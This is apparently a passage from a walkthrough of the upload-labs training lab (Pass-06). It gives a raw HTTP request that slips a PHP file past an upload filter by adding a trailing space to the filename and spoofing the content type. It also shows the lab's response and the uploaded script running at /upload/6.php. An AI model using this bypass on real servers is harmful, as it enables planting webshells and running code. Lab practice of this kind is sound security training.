 POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-06/index.php
Content-Type: multipart/form-data; boundary=---------------------------4827543632391
Content-Length: 311
Cookie: pass=06
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------4827543632391
Content-Disposition: form-data; name="upload_file"; filename="6.php "
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------4827543632391
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------4827543632391--
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()"
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//6.php " width="250px" /> </div>
</li>
</ol>
</div>
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/6.php
pwn